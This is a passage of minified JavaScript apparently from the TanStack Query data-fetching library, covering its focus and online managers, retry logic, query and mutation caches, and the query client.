i=[e,...t];return s&&i.length>s?i.slice(0,-1):i}var le=Symbol();function ce(t,e){return!t.queryFn&&(null==e?void 0:e.initialPromise)?()=>e.initialPromise:t.queryFn&&t.queryFn!==le?t.queryFn:()=>Promise.reject(new Error(`Missing queryFn: '${t.queryHash}'`))}var de=new(i=class extends Ht{constructor(){super(),St(this,t),St(this,e),St(this,s),Ct(this,s,(t=>{if(!Gt&&window.addEventListener){const e=()=>t();return window.addEventListener("visibilitychange",e,!1),()=>{window.removeEventListener("visibilitychange",e)}}}))}onSubscribe(){kt(this,e)||this.setEventListener(kt(this,s))}onUnsubscribe(){var t;this.hasListeners()||(null==(t=kt(this,e))||t.call(this),Ct(this,e,void 0))}setEventListener(t){var i;Ct(this,s,t),null==(i=kt(this,e))||i.call(this),Ct(this,e,t((t=>{"boolean"==typeof t?this.setFocused(t):this.onFocus()})))}setFocused(e){kt(this,t)!==e&&(Ct(this,t,e),this.onFocus())}onFocus(){const t=this.isFocused();this.listeners.forEach((e=>{e(t)}))}isFocused(){var e;return"boolean"==typeof kt(this,t)?kt(this,t):"hidden"!==(null==(e=globalThis.document)?void 0:e.visibilityState)}},t=new WeakMap,e=new WeakMap,s=new WeakMap,i),fe=new(o=class extends Ht{constructor(){super(),St(this,n,!0),St(this,r),St(this,a),Ct(this,a,(t=>{if(!Gt&&window.addEventListener){const e=()=>t(!0),s=()=>t(!1);return window.addEventListener("online",e,!1),window.addEventListener("offline",s,!1),()=>{window.removeEventListener("online",e),window.removeEventListener("offline",s)}}}))}onSubscribe(){kt(this,r)||this.setEventListener(kt(this,a))}onUnsubscribe(){var t;this.hasListeners()||(null==(t=kt(this,r))||t.call(this),Ct(this,r,void 0))}setEventListener(t){var e;Ct(this,a,t),null==(e=kt(this,r))||e.call(this),Ct(this,r,t(this.setOnline.bind(this)))}setOnline(t){kt(this,n)!==t&&(Ct(this,n,t),this.listeners.forEach((e=>{e(t)})))}isOnline(){return kt(this,n)}},n=new WeakMap,r=new WeakMap,a=new WeakMap,o);function pe(){let t,e;const s=new Promise(((s,i)=>{t=s,e=i}));function i(t){Object.assign(s,t),delete s.resolve,delete s.reject}return s.status="pending",s.catch((()=>{})),s.resolve=e=>{i({status:"fulfilled",value:e}),t(e)},s.reject=t=>{i({status:"rejected",reason:t}),e(t)},s}function ye(t){return Math.min(1e3*2**t,3e4)}function ve(t){return"online"!==(t??"online")||fe.isOnline()}var be=class extends Error{constructor(t){super("CancelledError"),this.revert=null==t?void 0:t.revert,this.silent=null==t?void 0:t.silent}};function me(t){return t instanceof be}function ge(t){let e,s=!1,i=0,n=!1;const r=pe(),a=()=>de.isFocused()&&("always"===t.networkMode||fe.isOnline())&&t.canRun(),o=()=>ve(t.networkMode)&&t.canRun(),h=s=>{var i;n||(n=!0,null==(i=t.onSuccess)||i.call(t,s),null==e||e(),r.resolve(s))},u=s=>{var i;n||(n=!0,null==(i=t.onError)||i.call(t,s),null==e||e(),r.reject(s))},l=()=>new Promise((s=>{var i;e=t=>{(n||a())&&s(t)},null==(i=t.onPause)||i.call(t)})).then((()=>{var s;e=void 0,n||null==(s=t.onContinue)||s.call(t)})),c=()=>{if(n)return;let e;const r=0===i?t.initialPromise:void 0;try{e=r??t.fn()}catch(o){e=Promise.reject(o)}Promise.resolve(e).then(h).catch((e=>{var r;if(n)return;const o=t.retry??(Gt?0:3),h=t.retryDelay??ye,d="function"==typeof h?h(i,e):h,f=!0===o||"number"==typeof o&&i<o||"function"==typeof o&&o(i,e);var p;!s&&f?(i++,null==(r=t.onFail)||r.call(t,i,e),(p=d,new Promise((t=>{setTimeout(t,p)}))).then((()=>a()?void 0:l())).then((()=>{s?u(e):c()}))):u(e)}))};return{promise:r,cancel:e=>{var s;n||(u(new be(e)),null==(s=t.abort)||s.call(t))},continue:()=>(null==e||e(),r),cancelRetry:()=>{s=!0},continueRetry:()=>{s=!1},canStart:o,start:()=>(o()?c():l().then(c),r)}}var we=t=>setTimeout(t,0);var Oe=function(){let t=[],e=0,s=t=>{t()},i=t=>{t()},n=we;const r=i=>{e?t.push(i):n((()=>{s(i)}))};return{batch:r=>{let a;e++;try{a=r()}finally{e--,e||(()=>{const e=t;t=[],e.length&&n((()=>{i((()=>{e.forEach((t=>{s(t)}))}))}))})()}return a},batchCalls:t=>(...e)=>{r((()=>{t(...e)}))},schedule:r,setNotifyFunction:t=>{s=t},setBatchNotifyFunction:t=>{i=t},setScheduler:t=>{n=t}}}(),Me=(u=class{constructor(){St(this,h)}destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),Bt(this.gcTime)&&Ct(this,h,setTimeout((()=>{this.optionalRemove()}),this.gcTime))}updateGcTime(t){this.gcTime=Math.max(this.gcTime||0,t??(Gt?1/0:3e5))}clearGcTimeout(){kt(this,h)&&(clearTimeout(kt(this,h)),Ct(this,h,void 0))}},h=new WeakMap,u),ke=(g=class extends Me{constructor(t){super(),St(this,b),St(this,l),St(this,c),St(this,d),St(this,f),St(this,p),St(this,y),St(this,v),Ct(this,v,!1),Ct(this,y,t.defaultOptions),this.setOptions(t.options),this.observers=[],Ct(this,f,t.client),Ct(this,d,kt(this,f).getQueryCache()),this.queryKey=t.queryKey,this.queryHash=t.queryHash,Ct(this,l,function(t){const e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,i=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options)),this.state=t.state??kt(this,l),this.scheduleGc()}get meta(){return this.options.meta}get promise(){var t;return null==(t=kt(this,p))?void 0:t.promise}setOptions(t){this.options={...kt(this,y),...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||kt(this,d).remove(this)}setData(t,e){const s=ae(this.state.data,t,this.options);return Pt(this,b,m).call(this,{data:s,type:"success",dataUpdatedAt:null==e?void 0:e.updatedAt,manual:null==e?void 0:e.manual}),s}setState(t,e){Pt(this,b,m).call(this,{type:"setState",state:t,setStateOptions:e})}cancel(t){var e,s;const i=null==(e=kt(this,p))?void 0:e.promise;return null==(s=kt(this,p))||s.cancel(t),i?i.then(Nt).catch(Nt):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(kt(this,l))}isActive(){return this.observers.some((t=>!1!==Jt(t.options.enabled,this)))}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===le||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStatic(){return this.getObserversCount()>0&&this.observers.some((t=>"static"===zt(t.options.staleTime,this)))}isStale(){return this.getObserversCount()>0?this.observers.some((t=>t.getCurrentResult().isStale)):void 0===this.state.data||this.state.isInvalidated}isStaleByTime(t=0){return void 0===this.state.data||"static"!==t&&(!!this.state.isInvalidated||!$t(this.state.dataUpdatedAt,t))}onFocus(){var t;const e=this.observers.find((t=>t.shouldFetchOnWindowFocus()));null==e||e.refetch({cancelRefetch:!1}),null==(t=kt(this,p))||t.continue()}onOnline(){var t;const e=this.observers.find((t=>t.shouldFetchOnReconnect()));null==e||e.refetch({cancelRefetch:!1}),null==(t=kt(this,p))||t.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),kt(this,d).notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter((e=>e!==t)),this.observers.length||(kt(this,p)&&(kt(this,v)?kt(this,p).cancel({revert:!0}):kt(this,p).cancelRetry()),this.scheduleGc()),kt(this,d).notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||Pt(this,b,m).call(this,{type:"invalidate"})}fetch(t,e){var s,i,n;if("idle"!==this.state.fetchStatus)if(void 0!==this.state.data&&(null==e?void 0:e.cancelRefetch))this.cancel({silent:!0});else if(kt(this,p))return kt(this,p).continueRetry(),kt(this,p).promise;if(t&&this.setOptions(t),!this.options.queryFn){const t=this.observers.find((t=>t.options.queryFn));t&&this.setOptions(t.options)}const r=new AbortController,a=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(Ct(this,v,!0),r.signal)})},o=()=>{const t=ce(this.options,e),s=(()=>{const t={client:kt(this,f),queryKey:this.queryKey,meta:this.meta};return a(t),t})();return Ct(this,v,!1),this.options.persister?this.options.persister(t,s,this):t(s)},h=(()=>{const t={fetchOptions:e,options:this.options,queryKey:this.queryKey,client:kt(this,f),state:this.state,fetchFn:o};return a(t),t})();null==(s=this.options.behavior)||s.onFetch(h,this),Ct(this,c,this.state),"idle"!==this.state.fetchStatus&&this.state.fetchMeta===(null==(i=h.fetchOptions)?void 0:i.meta)||Pt(this,b,m).call(this,{type:"fetch",meta:null==(n=h.fetchOptions)?void 0:n.meta});const u=t=>{var e,s,i,n;me(t)&&t.silent||Pt(this,b,m).call(this,{type:"error",error:t}),me(t)||(null==(s=(e=kt(this,d).config).onError)||s.call(e,t,this),null==(n=(i=kt(this,d).config).onSettled)||n.call(i,this.state.data,t,this)),this.scheduleGc()};return Ct(this,p,ge({initialPromise:null==e?void 0:e.initialPromise,fn:h.fetchFn,abort:r.abort.bind(r),onSuccess:t=>{var e,s,i,n;if(void 0!==t){try{this.setData(t)}catch(r){return void u(r)}null==(s=(e=kt(this,d).config).onSuccess)||s.call(e,t,this),null==(n=(i=kt(this,d).config).onSettled)||n.call(i,t,this.state.error,this),this.scheduleGc()}else u(new Error(`${this.queryHash} data is undefined`))},onError:u,onFail:(t,e)=>{Pt(this,b,m).call(this,{type:"failed",failureCount:t,error:e})},onPause:()=>{Pt(this,b,m).call(this,{type:"pause"})},onContinue:()=>{Pt(this,b,m).call(this,{type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay,networkMode:h.options.networkMode,canRun:()=>!0})),kt(this,p).start()}},l=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,v=new WeakMap,b=new WeakSet,m=function(t){this.state=(e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...Se(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":const s=t.error;return me(s)&&s.revert&&kt(this,c)?{...kt(this,c),fetchStatus:"idle"}:{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}})(this.state),Oe.batch((()=>{this.observers.forEach((t=>{t.onQueryUpdate()})),kt(this,d).notify({query:this,type:"updated",action:t})}))},g);function Se(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:ve(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}var Ce=(O=class extends Ht{constructor(t={}){super(),St(this,w),this.config=t,Ct(this,w,new Map)}build(t,e,s){const i=e.queryKey,n=e.queryHash??Yt(i,e);let r=this.get(n);return r||(r=new ke({client:t,queryKey:i,queryHash:n,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(i)}),this.add(r)),r}add(t){kt(this,w).has(t.queryHash)||(kt(this,w).set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){const e=kt(this,w).get(t.queryHash);e&&(t.destroy(),e===t&&kt(this,w).delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){Oe.batch((()=>{this.getAll().forEach((t=>{this.remove(t)}))}))}get(t){return kt(this,w).get(t)}getAll(){return[...kt(this,w).values()]}find(t){const e={exact:!0,...t};return this.getAll().find((t=>Vt(e,t)))}findAll(t={}){const e=this.getAll();return Object.keys(t).length>0?e.filter((e=>Vt(t,e))):e}notify(t){Oe.batch((()=>{this.listeners.forEach((e=>{e(t)}))}))}onFocus(){Oe.batch((()=>{this.getAll().forEach((t=>{t.onFocus()}))}))}onOnline(){Oe.batch((()=>{this.getAll().forEach((t=>{t.onOnline()}))}))}},w=new WeakMap,O),Pe=(R=class extends Me{constructor(t){super(),St(this,C),St(this,M),St(this,k),St(this,S),this.mutationId=t.mutationId,Ct(this,k,t.mutationCache),Ct(this,M,[]),this.state=t.state||{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0},this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){kt(this,M).includes(t)||(kt(this,M).push(t),this.clearGcTimeout(),kt(this,k).notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){Ct(this,M,kt(this,M).filter((e=>e!==t))),this.scheduleGc(),kt(this,k).notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){kt(this,M).length||("pending"===this.state.status?this.scheduleGc():kt(this,k).remove(this))}continue(){var t;return(null==(t=kt(this,S))?void 0:t.continue())??this.execute(this.state.variables)}async execute(t){var e,s,i,n,r,a,o,h,u,l,c,d,f,p,y,v,b,m,g,w;const O=()=>{Pt(this,C,P).call(this,{type:"continue"})};Ct(this,S,ge({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(new Error("No mutationFn found")),onFail:(t,e)=>{Pt(this,C,P).call(this,{type:"failed",failureCount:t,error:e})},onPause:()=>{Pt(this,C,P).call(this,{type:"pause"})},onContinue:O,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>kt(this,k).canRun(this)}));const M="pending"===this.state.status,R=!kt(this,S).canStart();try{if(M)O();else{Pt(this,C,P).call(this,{type:"pending",variables:t,isPaused:R}),await(null==(s=(e=kt(this,k).config).onMutate)?void 0:s.call(e,t,this));const r=await(null==(n=(i=this.options).onMutate)?void 0:n.call(i,t));r!==this.state.context&&Pt(this,C,P).call(this,{type:"pending",context:r,variables:t,isPaused:R})}const f=await kt(this,S).start();return await(null==(a=(r=kt(this,k).config).onSuccess)?void 0:a.call(r,f,t,this.state.context,this)),await(null==(h=(o=this.options).onSuccess)?void 0:h.call(o,f,t,this.state.context)),await(null==(l=(u=kt(this,k).config).onSettled)?void 0:l.call(u,f,null,this.state.variables,this.state.context,this)),await(null==(d=(c=this.options).onSettled)?void 0:d.call(c,f,null,t,this.state.context)),Pt(this,C,P).call(this,{type:"success",data:f}),f}catch(F){try{throw await(null==(p=(f=kt(this,k).config).onError)?void 0:p.call(f,F,t,this.state.context,this)),await(null==(v=(y=this.options).onError)?void 0:v.call(y,F,t,this.state.context)),await(null==(m=(b=kt(this,k).config).onSettled)?void 0:m.call(b,void 0,F,this.state.variables,this.state.context,this)),await(null==(w=(g=this.options).onSettled)?void 0:w.call(g,void 0,F,t,this.state.context)),F}finally{Pt(this,C,P).call(this,{type:"error",error:F})}}finally{kt(this,k).runNext(this)}}},M=new WeakMap,k=new WeakMap,S=new WeakMap,C=new WeakSet,P=function(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),Oe.batch((()=>{kt(this,M).forEach((e=>{e.onMutationUpdate(t)})),kt(this,k).notify({mutation:this,type:"updated",action:t})}))},R);var Re=(W=class extends Ht{constructor(t={}){super(),St(this,F),St(this,q),St(this,E),this.config=t,Ct(this,F,new Set),Ct(this,q,new Map),Ct(this,E,0)}build(t,e,s){const i=new Pe({mutationCache:this,mutationId:++Rt(this,E)._,options:t.defaultMutationOptions(e),state:s});return this.add(i),i}add(t){kt(this,F).add(t);const e=Fe(t);if("string"==typeof e){const s=kt(this,q).get(e);s?s.push(t):kt(this,q).set(e,[t])}this.notify({type:"added",mutation:t})}remove(t){if(kt(this,F).delete(t)){const e=Fe(t);if("string"==typeof e){const s=kt(this,q).get(e);if(s)if(s.length>1){const e=s.indexOf(t);-1!==e&&s.splice(e,1)}else s[0]===t&&kt(this,q).delete(e)}}this.notify({type:"removed",mutation:t})}canRun(t){const e=Fe(t);if("string"==typeof e){const s=kt(this,q).get(e),i=null==s?void 0:s.find((t=>"pending"===t.state.status));return!i||i===t}return!0}runNext(t){var e;const s=Fe(t);if("string"==typeof s){const i=null==(e=kt(this,q).get(s))?void 0:e.find((e=>e!==t&&e.state.isPaused));return(null==i?void 0:i.continue())??Promise.resolve()}return Promise.resolve()}clear(){Oe.batch((()=>{kt(this,F).forEach((t=>{this.notify({type:"removed",mutation:t})})),kt(this,F).clear(),kt(this,q).clear()}))}getAll(){return Array.from(kt(this,F))}find(t){const e={exact:!0,...t};return this.getAll().find((t=>Xt(e,t)))}findAll(t={}){return this.getAll().filter((e=>Xt(t,e)))}notify(t){Oe.batch((()=>{this.listeners.forEach((e=>{e(t)}))}))}resumePausedMutations(){const t=this.getAll().filter((t=>t.state.isPaused));return Oe.batch((()=>Promise.all(t.map((t=>t.continue().catch(Nt))))))}},F=new WeakMap,q=new WeakMap,E=new WeakMap,W);function Fe(t){var e;return null==(e=t.options.scope)?void 0:e.id}function qe(t){return{onFetch:(e,s)=>{var i,n,r,a,o;const h=e.options,u=null==(r=null==(n=null==(i=e.fetchOptions)?void 0:i.meta)?void 0:n.fetchMore)?void 0:r.direction,l=(null==(a=e.state.data)?void 0:a.pages)||[],c=(null==(o=e.state.data)?void 0:o.pageParams)||[];let d={pages:[],pageParams:[]},f=0;const p=async()=>{let s=!1;const i=ce(e.options,e.fetchOptions),n=async(t,n,r)=>{if(s)return Promise.reject();if(null==n&&t.pages.length)return Promise.resolve(t);const a=(()=>{const t={client:e.client,queryKey:e.queryKey,pageParam:n,direction:r?"backward":"forward",meta:e.options.meta};var i;return i=t,Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(e.signal.aborted?s=!0:e.signal.addEventListener("abort",(()=>{s=!0})),e.signal)}),t})(),o=await i(a),{maxPages:h}=e.options,u=r?ue:he;return{pages:u(t.pages,o,h),pageParams:u(t.pageParams,n,h)}};if(u&&l.length){const t="backward"===u,e={pages:l,pageParams:c},s=(t?We:Ee)(h,e);d=await n(e,s,t)}else{const e=t??l.length;do{const t=0===f?c[0]??h.initialPageParam:Ee(h,d);if(f>0&&null==t)break;d=await n(d,t),f++}while(f<e)}return d};e.options.persister?e.fetchFn=()=>{var t,i;return null==(i=(t=e.options).persister)?void 0:i.call(t,p,{client:e.client,queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},s)}:e.fetchFn=p}}}function Ee(t,{pages:e,pageParams:s}){const i=e.length-1;return e.length>0?t.getNextPageParam(e[i],e,s[i],s):void 0}function We(t,{pages:e,pageParams:s}){var i;return e.length>0?null==(i=t.getPreviousPageParam)?void 0:i.call(t,e[0],e,s[0],s):void 0}var De=(I=class{constructor(t={}){St(this,D),St(this,Q),St(this,A),St(this,x),St(this,U),St(this,T),St(this,K),St(this,j),Ct(this,D,t.queryCache||new Ce),Ct(this,Q,t.mutationCache||new Re),Ct(this,A,t.defaultOptions||{}),Ct(this,x,new Map),Ct(this,U,new Map),Ct(this,T,0)}mount(){Rt(this,T)._++,1===kt(this,T)&&(Ct(this,K,de.subscribe((async t=>{t&&(await this.resumePausedMutations(),kt(this,D).onFocus())}))),Ct(this,j,fe.subscribe((async t=>{t&&(await this.resumePausedMutations(),kt(this,D).onOnline())}))))}unmount(){var t,e;Rt(this,T)._--,0===kt(this,T)&&(null==(t=kt(this,K))||t.call(this),Ct(this,K,void 0),null==(e=kt(this,j))||e.call(this),Ct(this,j,void 0))}isFetching(t){return kt(this,D).findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return kt(this,Q).findAll({...t,status:"pending"}).length}getQueryData(t){var e;const s=this.defaultQueryOptions({queryKey:t});return null==(e=kt(this,D).get(s.queryHash))?void 0:e.state.data}ensureQueryData(t){const e=this.defaultQueryOptions(t),s=kt(this,D).build(this,e),i=s.state.data;return void 0===i?this.fetchQuery(t):(t.revalidateIfStale&&s.isStaleByTime(zt(e.staleTime,s))&&this.prefetchQuery(e),Promise.resolve(i))}getQueriesData(t){return kt(this,D).findAll(t).map((({queryKey:t,state:e})=>[t,e.data]))}setQueryData(t,e,s){const i=this.defaultQueryOptions({queryKey:t}),n=kt(this,D).get(i.queryHash),r=function(t,e){return"function"==typeof t?t(e):t}(e,null==n?void 0:n.state.data);if(void 0!==r)return kt(this,D).build(this,i).setData(r,{...s,manual:!0})}setQueriesData(t,e,s){return Oe.batch((()=>kt(this,D).findAll(t).map((({queryKey:t})=>[t,this.setQueryData(t,e,s)]))))}getQueryState(t){var e;const s=this.defaultQueryOptions({queryKey:t});return null==(e=kt(this,D).get(s.queryHash))?void 0:e.state}removeQueries(t){const e=kt(this,D);Oe.batch((()=>{e.findAll(t).forEach((t=>{e.remove(t)}))}))}resetQueries(t,e){const s=kt(this,D);return Oe.batch((()=>(s.findAll(t).forEach((t=>{t.reset()})),this.refetchQueries({type:"active",...t},e))))}cancelQueries(t,e={}){const s={revert:!0,...e},i=Oe.batch((()=>kt(this,D).findAll(t).map((t=>t.cancel(s)))));return Promise.all(i).then(Nt).catch(Nt)}invalidateQueries(t,e={}){return Oe.batch((()=>(kt(this,D).findAll(t).forEach((t=>{t.invalidate()})),"none"===(null==t?void 0:t.refetchType)?Promise.resolve():this.refetchQueries({...t,type:(null==t?void 0:t.refetchType)??(null==t?void 0:t.type)??"active"},e))))}refetchQueries(t,e={}){const s={...e,cancelRefetch:e.cancelRefetch??!0},i=Oe.batch((()=>kt(this,D).findAll(t).filter((t=>!t.isDisabled()&&!t.isStatic())).map((t=>{let e=t.fetch(void 0,s);return s.throwOnError||(e=e.catch(Nt)),"paused"===t.state.fetchStatus?Promise.resolve():e}))));return Promise.all(i).then(Nt)}fetchQuery(t){const e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);const s=kt(this,D).build(this,e);return s.isStaleByTime(zt(e.staleTime,s))?s.fetch(e):Promise.resolve(s.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(Nt).catch(Nt)}fetchInfiniteQuery(t){return t.behavior=qe(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(Nt).catch(Nt)}ensureInfiniteQueryData(t){return t.behavior=qe(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return fe.isOnline()?kt(this,Q).resumePausedMutations():Promise.resolve()}getQueryCache(){return kt(this,D)}getMutationCache(){return kt(this,Q)}getDefaultOptions(){return kt(this,A)}setDefaultOptions(t){Ct(this,A,t)}setQueryDefaults(t,e){kt(this,x).set(Zt(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){const e=[...kt(this,x).values()],s={};return e.forEach((e=>{te(t,e.queryKey)&&Object.assign(s,e.defaultOptions)})),s}setMutationDefaults(t,e){kt(this,U).set(Zt(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){const e=[...kt(this,U).values()],s={};return e.forEach((e=>{te(t,e.mutationKey)&&Object.assign(s,e.defaultOptions)})),s}defaultQueryOptions(t){if(t._defaulted)return t;const e={...kt(this,A).queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=Yt(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),e.queryFn===le&&(e.enabled=!1),e}defaultMutationOptions(t){return(null==t?void 0:t._defaulted)?t:{...kt(this,A).mutations,...(null==t?void 0:t.mutationKey)&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){kt(this,D).clear(),kt(this,Q).clear()}},D=new WeakMap,Q=new WeakMap,A=new WeakMap,x=new WeakMap,U=new WeakMap,T=new WeakMap,K=new WeakMap,j=new WeakMap,I),Qe=(dt=class extends Ht{constructor(t,e){super(),St(this,st),St(this,L),St(this,_),St(this,H),St(this,G),St(this,N),St(this,B),St(this,$),St(this,z),St(this,J),St(this,V),St(this,X),St(this,Y),St(this,Z),St(this,tt),St(this,et,new Set),this.options=e,Ct(this,L,t),Ct(this,z,null),Ct(this,$,pe()),this.options.experimental_prefetchInRender||kt(this,$).reject(new Error("experimental_prefetchInRender feature flag is not enabled")),this.bindMethods(),this.setOptions(e)}bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(kt(this,_).addObserver(this),Ae(kt(this,_),this.options)?Pt(this,st,it).call(this):this.updateResult(),Pt(this,st,ot).call(this))}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return xe(kt(this,_),this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return xe(kt(this,_),this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,Pt(this,st,ht).call(this),Pt(this,st,ut).call(this),kt(this,_).removeObserver(this)}setOptions(t){const e=this.options,s=kt(this,_);if(this.options=kt(this,L).defaultQueryOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled&&"function"!=typeof this.options.enabled&&"boolean"!=typeof Jt(this.options.enabled,kt(this,_)))throw new Error("Expected enabled to be a boolean or a callback that returns a boolean");Pt(this,st,lt).call(this),kt(this,_).setOptions(this.options),e._defaulted&&!se(this.options,e)&&kt(this,L).getQueryCache().notify({type:"observerOptionsUpdated",query:kt(this,_),observer:this});const i=this.hasListeners();i&&Ue(kt(this,_),s,this.options,e)&&Pt(this,st,it).call(this),this.updateResult(),!i||kt(this,_)===s&&Jt(this.options.enabled,kt(this,_))===Jt(e.enabled,kt(this,_))&&zt(this.options.staleTime,kt(this,_))===zt(e.staleTime,kt(this,_))||Pt(this,st,nt).call(this);const n=Pt(this,st,rt).call(this);!i||kt(this,_)===s&&Jt(this.options.enabled,kt(this,_))===Jt(e.enabled,kt(this,_))&&n===kt(this,tt)||Pt(this,st,at).call(this,n)}getOptimisticResult(t){const e=kt(this,L).getQueryCache().build(kt(this,L),t),s=this.createResult(e,t);return function(t,e){if(!se(t.getCurrentResult(),e))return!0;return!1}(this,s)&&(Ct(this,G,s),Ct(this,B,this.options),Ct(this,N,kt(this,_).state)),s}getCurrentResult(){return kt(this,G)}trackResult(t,e){return new Proxy(t,{get:(t,s)=>(this.trackProp(s),null==e||e(s),Reflect.get(t,s))})}trackProp(t){kt(this,et).add(t)}getCurrentQuery(){return kt(this,_)}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){const e=kt(this,L).defaultQueryOptions(t),s=kt(this,L).getQueryCache().build(kt(this,L),e);return s.fetch().then((()=>this.createResult(s,e)))}fetch(t){return Pt(this,st,it).call(this,{...t,cancelRefetch:t.cancelRefetch??!0}).then((()=>(this.updateResult(),kt(this,G))))}createResult(t,e){var s;const i=kt(this,_),n=this.options,r=kt(this,G),a=kt(this,N),o=kt(this,B),h=t!==i?t.state:kt(this,H),{state:u}=t;let l,c={...u},d=!1;if(e._optimisticResults){const s=this.hasListeners(),r=!s&&Ae(t,e),a=s&&Ue(t,i,e,n);(r||a)&&(c={...c,...Se(u.data,t.options)}),"isRestoring"===e._optimisticResults&&(c.fetchStatus="idle")}let{error:f,errorUpdatedAt:p,status:y}=c;l=c.data;let v=!1;if(void 0!==e.placeholderData&&void 0===l&&"pending"===y){let t;(null==r?void 0:r.isPlaceholderData)&&e.placeholderData===(null==o?void 0:o.placeholderData)?(t=r.data,v=!0):t="function"==typeof e.placeholderData?e.placeholderData(null==(s=kt(this,X))?void 0:s.state.data,kt(this,X)):e.placeholderData,void 0!==t&&(y="success",l=ae(null==r?void 0:r.data,t,e),d=!0)}if(e.select&&void 0!==l&&!v)if(r&&l===(null==a?void 0:a.data)&&e.select===kt(this,J))l=kt(this,V);else try{Ct(this,J,e.select),l=e.select(l),l=ae(null==r?void 0:r.data,l,e),Ct(this,V,l),Ct(this,z,null)}catch(k){Ct(this,z,k)}kt(this,z)&&(f=kt(this,z),l=kt(this,V),p=Date.now(),y="error");const b="fetching"===c.fetchStatus,m="pending"===y,g="error"===y,w=m&&b,O=void 